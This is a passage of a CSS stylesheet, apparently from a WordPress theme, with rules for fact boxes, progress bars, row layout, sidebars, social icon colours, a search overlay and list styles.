.tm-bgcolor-skincolor .tm-fid.inside h4 {
	color: #fff;
}
.tm-fid-view-topicon.inside h3 span {
	padding: 2px 4px 0px 4px;
}
.tm-fid.tm-fid-without-icon .tm-fld-contents {
	text-align:center;
}
.inside.tm-fid-view-lefticon:not(.tm-fid-no-bg) h4 {
	font-size: 30px;
	line-height: 35px;
}
/*** Left icon view ***/ 
.tm-fid-view-righticon .tm-fid-left,
.tm-fid-view-lefticon .tm-fid-left {
	position: relative;
	display: block;
	width: 100%;
}  
.tm-fid-view-righticon .tm-fld-contents,
.tm-fid-view-lefticon .tm-fld-contents {
	text-align: left;
	clear: both;
	overflow: hidden;
} 
.tm-fid-view-lefticon.tm-fid-without-icon .tm-fld-contents {
	padding-left: 0px;
}
.tm-fid-view-righticon-border .tm-fid-icon-wrapper,
.tm-fid-view-lefticon-border .tm-fid-icon-wrapper,
.tm-fid-view-righticon .tm-fid-icon-wrapper,
.tm-fid-view-lefticon .tm-fid-icon-wrapper {
	position: absolute;
	top: 5px;
}
.tm-fid-view-righticon.inside h4,
.tm-fid-view-lefticon.inside h4{
	margin-top: 1px;
	margin-bottom:1px;
	float: left;
	display: block;
}
.tm-fid-view-lefticon .tm-fld-contents{
	padding-left:70px;
}
.tm-fid-view-topicon.inside h4 span:nth-child(2),
.tm-fid-view-lefticon.inside h4 span:nth-child(2){
	margin-left:-1px;
}
.tm-fid-view-righticon.inside h4{
	float: right;
}
.tm-textcolor-white .inside h3 {
	color: rgba(255, 255, 255, 1) !important;
}
/*** Right icon view ***/
.tm-fid-view-righticon .tm-fld-contents{
	text-align: right;
	padding-right: 100px;
}
.tm-fid-view-righticon.tm-fid-without-icon .tm-fld-contents{
	padding-right: 0px;	
}
.tm-fid-view-righticon .tm-fid-icon-wrapper{
	right: 13px;
}
.tm-fid-main-border{
	text-align: center;
}
.vc_row .tm-fid-main-border .inside{
	background-color: transparent;
}
.inside.tm-fid-view-roundbox {
	padding:0px;
	display: inline-block;
	border-radius: 50%;
	border: 16px solid rgba(43, 52, 59, 0.57);
	max-width: 172px;	
}
.inside .tm-content-fid {
	text-align: center;
	height: 140px;
	padding-top: 18px;
	width: 140px;
	background-color: #1a1d22;
	border-radius: 50%;
	position:relative;
}
.inside.tm-fid-view-roundbox .tm-fid-icon-wrapper i {
	font-size: 40px;
	display: block;
	margin-bottom: 29px;
}
.inside.tm-fid-view-roundbox h3,
.inside.tm-fid-view-roundbox h4 {
	font-size: 16px;
	line-height: 24px;	
}
.inside.tm-fid-view-roundbox h3,
.inside.tm-fid-view-roundbox h4,
.inside.tm-fid-view-roundbox .tm-fid-icon-wrapper i {
	color:#fff;
}
/* center icon */
.tm-fid-view-topcentericon .tm-fid-icon-wrapper i {
	font-size: 36px;
}
.tm-fid-with-icon.tm-fid-view-topcentericon .tm-fid-icon-wrapper {
	line-height: 61px;
}
.tm-fid-with-icon.tm-fid-view-topcentericon h3 {
	position: relative;
	margin-top:30px;
}
.inside.tm-fid-view-topcentericon h3:after {
	content: "";
	left: 50%;
	height: 2px;
	position: absolute;
	top: -11px;
	width: 30px;
	margin-left: -17px;
	background-color: #182333;
}
.inside.tm-fid-without-icon.tm-fid-view-topcentericon h3:after {
	content: unset;
}
.tm-col-bgcolor-darkgrey .inside.tm-fid-view-topcentericon h3:after,
.tm-bgcolor-darkgrey .inside.tm-fid-view-topcentericon h3:after,
.tm-col-bgcolor-skincolor .inside.tm-fid-view-topcentericon h3:after,
.tm-bgcolor-skincolor .inside.tm-fid-view-topcentericon h3:after {
	background-color: #fff;
}

.inside.tm-fid-view-righticon.tm-fid-with-bg, 
.inside.tm-fid-view-lefticon.tm-fid-with-bg {
	text-align: center;
	position: relative;
	padding: 25px 20px 25px 27px;
	margin-bottom: 0px;
	background-color: #f6faff;
}
.tm-fid-view-righticon.tm-fid-with-bg .tm-fld-contents:before,
.tm-fid-view-lefticon.tm-fid-with-bg .tm-fld-contents:before {
    content: "";
    position: absolute;
    left: 95px;
    top: 0;
    width: 2px;
    height: 100%;
    background: #fff;
}
.tm-fid-view-lefticon.tm-fid-with-bg .tm-fld-contents {
	padding-left: 90px;
}
.tm-fid-view-righticon.tm-fid-with-bg .tm-fld-contents:before {
	left: auto;
	right:105px;
}
.tm-fid-view-righticon.tm-fid-with-bg .tm-fld-contents {
	padding-right: 110px;
}

/*** Border colum ***/
.tm-facts-colum-sep .wpb_column:after{
	content: "";
	height: 100%;
	width: 1px;
	background-color: #eaeff5;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	top: 50%;
	-khtml-transform: translateX(0%) translateY(-50%);
	-moz-transform: translateX(0%) translateY(-50%);
	-ms-transform: translateX(0%) translateY(-50%);
	-o-transform: translateX(0%) translateY(-50%);
	transform: translateX(0%) translateY(-50%);
}
.tm-bgimage-yes.tm-facts-colum-sep .wpb_column:after,
.tm-bgcolor-darkgrey.tm-facts-colum-sep .wpb_column:after,
.tm-bgcolor-skincolor.tm-facts-colum-sep .wpb_column:after{
	background-color: rgba(255, 255, 255, 0.08);
}
.tm-facts-colum-sep .wpb_column:nth-last-child(1):after{
	display: none;
}

/*** 

====================================================================
	Progress Bar Section
====================================================================

 ***/
 
span.tm-vc_label_units.vc_label_units {
    position: absolute;
    right: 0;
    z-index: 3;
    margin-top: -36px;
    text-shadow: none;
    color: #18336c;
    font-size: 16px;
    background: transparent;
    padding: 2px 0;
    border-radius: 0;
    margin-left: -24px;
    top: 0;
    font-weight: 600;
}
.themetechmount-progress-bar.vc_progress_bar .vc_single_bar .vc_label {
	display: block;
	margin: 14px auto 75px;
	width: 100%;
	background: transparent;
	height: 4px;
	border-radius: 6px;
	transition-property: width, background-color;
	padding: 0;
}
.themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label {
	top: -35px;
    left: 0px;
    font-size: 15px;
    color: #18336c;
    text-shadow: none;
    font-weight: 600;
}
.tm-col-bgimage-yes .vc_progress_bar.themetechmount-progress-bar span.tm-vc_label_units.vc_label_units,
.tm-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,
.tm-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,
.tm-col-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,
.tm-col-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar span.tm-vc_label_units.vc_label_units,
.tm-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label,
.tm-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label,
.tm-col-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label,
.tm-col-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar .vc_label {
	color: #fff; 
}
.themetechmount-progress-bar.vc_progress_bar .vc_single_bar{
	-webkit-box-shadow: none;
	box-shadow: none;
	background-color: #f5f9fd;
	border-radius: unset !important;
	height: 7px;
}
.tm-bgcolor-grey .tm-bgcolor-white .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar {
	background-color: #f5f9fd;
}
.tm-col-bgcolor-grey .themetechmount-progress-bar.vc_progress_bar .vc_single_bar,
.tm-bgcolor-grey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,
.tm-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,
.tm-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,
.tm-col-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,
.tm-col-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar {
	background-color: #fff;
}

.themetechmount-progress-bar .vc_single_bar .vc_bar {
	border-radius: unset !important;
}
.themetechmount-progress-bar.vc_progress_bar .tm-pbar-icon-w{
	position: absolute;
	top: 48px;
}
.themetechmount-progress-bar.vc_progress_bar .tm-vc_icon_element-inner{
	width: 30px;
	height: 40px;
	font-size: 15px;
}
.themetechmount-progress-bar.vc_progress_bar .tm-pbar-single-bar-w .tm-pbar-icon-w{
	position: absolute;
	top: -46px;
}
.tm-pbar-icon-true .tm-vc_icon_element {
	margin-bottom: 0px;
}
.tm-pbar-icon-true .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	width: 22px;
	height: 45px;
}
.tm-pbar-icon-true .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon{
	font-size: 21px !important;
}
.themetechmount-progress-bar.vc_progress_bar .tm-pbar-icon-true .vc_general.vc_single_bar .vc_label {
	margin-left: 37px;
}
.tm-pbar-single-bar-w{
	position: relative;
	margin-top: 60px;
	margin-right: 16px;
}
.tm-pbar-single-bar-w:first-child{
	margin-top: 35px;
}
.themetechmount-progress-bar.vc_progress_bar.tm-icon-white .tm-vc_icon_element-inner {
	color: #fff !important;
}
/*** 

====================================================================
	Row Section
====================================================================

 ***/  

 /* For overlap row */
.tm-overlap-row{
	position: relative;
	z-index: 1;
}
.tm-box-shadow{
	-webkit-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
	box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
}
.tm-row.tm-bgimage-fixed{
	background-attachment: fixed !important;
}

 /* End For overlap row */
.vc_row-o-equal-height > .vc_column_container>.vc_column-inner {
	height: 100%;
}
.vc_column_container>.vc_column-inner{
	position: relative;
}
.vc_column-inner.tm-col-bgimage-yes{
	background-image: none !important;
}

.vc_column-inner.tm-col-bgcolor-yes,
.tm-row .wpb_column .tm-col-wrapper-bg-layer{
	background-color: transparent !important;
}
.vc_column-inner.tm-col-bgcolor-white.tm-col-bgimage-yes{
	background-color: transparent;
}

body.themetechmount-page-full-width.header-classic-vertical #content .site-main .entry-content > .wpb_row.vc_row-fluid[data-vc-stretch-content="true"],
.tm-vc-width-auto{
	left: 0 !important;
	width: auto !important;
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row.vc_row-fluid{
	padding-top: 86px;
	padding-bottom: 70px;
	margin-bottom:0px;
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row.vc_row-fluid .vc_row.vc_row-no-padding{
	margin:0;
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row.vc_row-fluid.vc_row-no-padding{
	overflow: hidden; 	
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row:first-child{
	margin-top: -82px;
}
body.themetechmount-page-full-width.tm-titlebar-bcrumb-bottom #content .site-main .entry-content > .wpb_row.tm-bgimage-yes:first-child{
	margin-top: -82px;
}
.site{
	overflow: hidden;
}
.site-main {	
	position: relative;
	padding-top: 82px;
	z-index: 10;
}
.vc_row.container{
	padding:0;
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row .vc_row.container{
	margin: auto;
}
.themetechmount-sidebar-true .vc_row.container{
	width: auto;
	margin: 0 -15px;
}

/*** Lower Space between two row ***/
body.themetechmount-page-full-width.tm-all-row-20px #content .site-main .entry-content > .wpb_row.vc_row-fluid{
	padding-top: 20px;
	padding-bottom: 10px;	
}
body.themetechmount-page-full-width.tm-all-row-20px #content .site-main .entry-content > .wpb_row:first-child{
	margin-top: -22px;
}
body.themetechmount-page-full-width.tm-all-row-20px .site-main {
	padding-top: 22px;
}


/*** Top background image ***/
.tm-bg-img-top > .vc_column-inner > .tm-col-wrapper-bg-layer {
	background-position: 0 top !important;
}
.wpb_single_image .vc_figure { 
	position: relative;
}
.tm_prettyphoto .vc_single_image-wrapper:hover:after{
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	opacity: 0.8;
}


/*** 

====================================================================
	Sidebar Section
====================================================================

 ***/

.themetechmount-sidebar-true.page #primary .site-main{
	padding-bottom: 40px;
}
.themetechmount-sidebar-true .site-main{
	padding-top: 58px;
} 
body.themetechmount-sidebar-left:not(.tm-empty-sidebar) .site-content #primary.content-area {
	float: right;
} 
.site-content #sidebar-left.sidebar,
.site-content #sidebar-right.sidebar {
	margin-top: 0px;
	padding-top: 17px;
	padding-bottom: 40px;	
}
.site-content #sidebar-left.sidebar {
	float: left;
}
.tm-empty-sidebar:not(.themetechmount-sidebar-bothright,.themetechmount-sidebar-bothleft) #primary {
	margin: 0 auto !important;
	float: none !important;
}

/*** themetechmount Sidebar Both ***/
body.themetechmount-sidebar-both .site-content #sidebar-left.sidebar {
	margin-left: -74.8%;
	float:left;
}
body.themetechmount-sidebar-both .site-content #primary.content-area {
	margin-left: 25% !important;
}

/*** themetechmount Sidebar Bothleft ***/
body.themetechmount-sidebar-bothleft .site-content #primary.content-area{	
	float:right;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-right.sidebar{
	margin-top: 0px;
	padding-top: 17px;
	padding-bottom: 70px;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-left.sidebar{
	border:none;
	float:left;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-right.sidebar{
	border-left:0px;
	float:right;
}
body.themetechmount-sidebar-bothleft .site-content  #sidebar-right .widget{
	padding-left: 0px;
	padding-right: 0px;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-left .widget{
	padding-right:0px;
}

/*** themetechmount Sidebar BothRight ***/
body.themetechmount-sidebar-bothright .site-content #sidebar-right.sidebar{
	border:none;
}
body.themetechmount-sidebar-bothright .site-content #sidebar-left.sidebar{
	border-right:0px;	
	float: left;
}


/*** Sidebar widget ***/
.widget .woocommerce-product-search,
.widget .search-form {
	position: relative;
}
.widget .search-form label{
	display: block;
}
.sidebar h3.widget-title {
	margin-bottom: 35px;
	display: block;
	border-bottom: 1px solid #dde2e7;
	padding-bottom: 14px;
}
.sidebar h3.widget-title a {
    font-weight: 600;
    font-size: 22px;
    line-height: 26px;
}
.sidebar .widget .widget-title:after {
	display: block;
	height: 3px;
	content: '';
	position: absolute;
	left: 0;
	width: 30px;
	bottom: -2px;
	margin-top: 0px;
	margin-bottom: 0px;
}
.widget .woocommerce-product-search .search-field,
.widget .search-form .search-field{
	border: 1px solid #dde2e7;
	background-color: #fff;
	border-radius: 0;
	padding: 12px 15px;
}
.widget .woocommerce-product-search .search-field::-webkit-input-placeholder
.widget .search-form .search-field::-webkit-input-placeholder {
	color:#788aaf;
}
.widget.woocommerce.widget_product_search input[type="submit"],
.widget.woocommerce.widget_product_search button,
.widget .search-form .search-submit{
	position: absolute;
	top: 0px;
	right: 0px;
	box-shadow: none;
	border-bottom: none;
	text-indent: -999px;
	padding: 0;
	width: 50px;
	height: 49px;
	z-index: 1;
	border-radius: 0px;
	background-image: url(../images/findicon-white.png);
	background-repeat: no-repeat;
	background-position: center;
	background-size: 16px 16px;
}
.tm-textcolor-dark .widget .search-form .search-field{
	border-color: rgba(0, 0, 0, 0.07);
}
.sidebar.widget-area .widget {
    position: relative;
    padding: 30px 20px 30px;
    background-color: #f5f9fd;
    margin: 40px 0 35px;
    border-radius: 3px;
}
.sidebar.widget-area .widget.widget_media_video,
.sidebar.widget-area .widget.widget_media_image {
	padding:0;
	box-shadow: unset;
}
.sidebar.widget-area .widget.widget_media_video .widget-title,
.sidebar.widget-area .widget.widget_media_image .widget-title ,
.widget.woocommerce.widget_product_search .widget-title,
.sidebar.widget-area .widget.widget_search .widget-title {
	display:none;
}
/*  themetechmount-sidebar-right  */
body.themetechmount-sidebar-right .site-content-wrapper #primary.content-area{
	float: left;
}
.site-content-wrapper #sidebar-right.sidebar {
	margin-top: 0px;
	padding-top: 17px;
	padding-bottom: 70px;
	float: right;
}

/*  themetechmount-sidebar-left  */
body.themetechmount-sidebar-left:not(.tm-empty-sidebar) .site-content-wrapper #primary.content-area{
	float: right;
}
.site-content-wrapper #sidebar-left.sidebar {
	margin-top: 0px;
	padding-top: 17px;
	padding-bottom: 70px;
	float: left;
}
body.themetechmount-sidebar-right.tm-empty-sidebar .site-content-wrapper #primary.content-area{
	padding-right: 0px !important;
	border-right: 0;
	margin-right: 0;
}
body.themetechmount-sidebar-left.tm-empty-sidebar .site-content-wrapper #primary.content-area{
	padding-left: 0px!important;
	border-left: 0;
	margin-left: 0;
	margin-right: 0;
}

/*** 

====================================================================
	Social Section
====================================================================

 ***/
.social-icons {
	list-style: none;	
	margin: 0px;
	padding: 0px;
	font-size: 15px;
	padding-top: 0px;
	padding-bottom: 0px;
}
.social-icons li {
	display: inline-block !important;
	padding-left: 3px;
	min-width: 23px;	
	border:none;
}
.social-icons li > a{
	width: 35px;
    height: 35px;
    line-height: 35px;
    border-radius: 50%;
    border: 1px solid #f1f1f1;
    text-align: center;
    display: block;
    background-color: transparent;
    font-size: 15px;
}
.footer .social-icons li > a{
    width: 25px;
    height: 25px;
    line-height: 30px;
    border-radius: 50%;
    border: none;
    text-align: center;
    display: block;
    background-color: transparent;
    font-size: 16px;
    color: #8093a8;
}
.footer .tm-textcolor-white .social-icons li > a{
	color: rgba(255, 255, 255, 1);	
}
.footer .tm-bgcolor-darkgrey .social-icons li > a,
.footer .tm-bgcolor-skincolor .social-icons li > a{
	color: rgba(255, 255, 255, 1);
	background-color: transparent;
	border: 1px solid rgba(255, 255, 255, 0.4);	
}


.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-twitter{
	background-color: #2cbfd9;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-youtube{
	background-color: #ff0000;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-flickr{
	background-color: #ED1384;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-facebook{
	background-color: #4583bc;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-linkedin{
	background-color: #0b84b3;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-gplus{
	background-color: #d3452b;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-yelp{
	background-color: #c41200;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-dribbble{
	background-color: #de588b;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-pinterest{
	background-color: #cd1f29;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-podcast{
	background-color: #803aac;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-xing{
	background-color: #006464;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vimeo{
	background-color: #07C0ED;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vk{
	background-color: #44678d;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-houzz{
	background-color: #98c742;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-issuu{
	background-color: #ea4925;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-google-drive{
	background-color: #f9cb2f;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-rss{
	background-color: #fb7200;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-instagram{
	background-color: #125688;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link:hover{
	background-color: #fff !important;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-twitter:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-twitter:hover{
	color: #2cbfd9;	
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-youtube:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-youtube:hover{
	color: #ff0000;	
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-flickr:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-flickr:hover{
	color: #ED1384;	
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-facebook:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-facebook:hover{
	color: #4583bc;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-linkedin:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-linkedin:hover{
   color: #0b84b3;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-gplus:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-gplus:hover{
	color: #d3452b;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-yelp:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-yelp:hover{
	color: #c41200;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-dribbble:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-dribbble:hover{
	color: #de588b;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-pinterest:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-pinterest:hover{
	color: #cd1f29;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-podcast:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-podcast:hover{
	color: #803aac;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-xing:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-xing:hover{
	color: #006464;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vimeo:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vimeo:hover{
	color: #07C0ED;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vk:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vk:hover{
	color: #44678d;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-houzz:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-houzz:hover{
	color: #98c742;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-issuu:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-issuu:hover{
	color: #ea4925;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-google-drive:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-google-drive:hover{
	color: #f9cb2f;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-rss:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-rss:hover{
	color: #fb7200;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-instagram:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-instagram:hover{
	color: #125688;
}

/*** 

====================================================================
	Flyning Form Section
====================================================================

 ***/
.k_flying_searchform_wrapper,
.k_flying_searchform_wrapper .container {
	position: relative;
}
.k_flying_searchform_wrapper {
	display: none;
}
.w-search-input input[type="text"]:focus {
	border-color:rgba(255, 255, 255, 0.80);
	color:#fff;
}
.w-search-form-h {
	display: table;
	height: 100%;
	width: 100%;
}
.w-search-form-row {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	width: 100%;
	position: relative;
}
.k_flying_searchform_wrapper .header-search {
	position: absolute;
	top: -6px;
	right: -4px;
	background-color: transparent;
	border: none;
	padding: 15px;
	font-size: 20px;
}
.k_flying_searchform_wrapper .header-search {
	color: #fff;
}
.tm-search-close{
	position: absolute;
	border: 1px solid rgba(255, 255, 255, 1);
	top: 50%;
	margin-top: -20px;
	right: 15px;
	border-radius: 3px;
	width: 33px;
	height: 33px;
	line-height: 30px;
	text-align: center;
	background-color: #fff;
	color: #012546;
	cursor: pointer;
	transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}
.tm-search-close:hover {
	background-color: #012546;
	border-color: #012546;
	color: #fff;	
}
.w-search-close {
	display: block;
	position: absolute;
	top: 15px;
	right: 20px;
	font-size: 22px;
	line-height: 50px;
	height: 50px;
	width: 50px;
	color: #fff !important;
	-webkit-transition: transform ease-out .2s;
	-moz-transition: transform ease-out .2s;
	-ms-transition: transform ease-out .2s;
	-o-transition: transform ease-out .2s;
	transition: transform ease-out .2s;
	transform: rotate(0deg);
}
.w-search-close:hover{
	opacity: 1;
	transform: rotate(90deg);
}
.k_flying_searchform_wrapper .field::-webkit-input-placeholder {
   color: rgba(255, 255, 255, 0.80);
   line-height: 1.3em;
}
.k_flying_searchform_wrapper .field:-moz-placeholder { /* Firefox 18- */
   color: rgba(255, 255, 255, 0.80);
   line-height: 1.3em;
}
.k_flying_searchform_wrapper .field::-moz-placeholder {  /* Firefox 19+ */
   color: rgba(255, 255, 255, 0.80); 
   line-height: 1.3em;
}
.k_flying_searchform_wrapper .field:-ms-input-placeholder {  
   color: rgba(0, 0, 0, 0.80);
   line-height: 1.3em;
}
/*** 

====================================================================
	List Style Section
====================================================================

 ***/
.tm-list-style-none{
	list-style: none;
	padding: 0;    
}
.tm-list.tm-list-style-icon{
	list-style: none;
	padding:0;
	padding-left: 0px;
}
.tm-list.tm-list-style-icon .tm-list-li-content{
	display: inline-block;
	padding-left: 28px;
}
.tm-list.tm-list-style-icon li{
	position: relative;	
	padding-bottom: 10px;
}
.tm-list.tm-list-style-icon li i{
	position: absolute;
	left: 0px;
	top: 5px;
}
.tm-list.tm-list-textsize-small li{
	font-size: 15px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-small li i {
	top: 4px;
}
.tm-list.tm-list-textsize-large.tm-list-style-icon.tm-list-icon-library-fontawesome .tm-list-li-content,
.tm-list.tm-list-textsize-medium.tm-list-style-icon.tm-list-icon-library-fontawesome .tm-list-li-content,
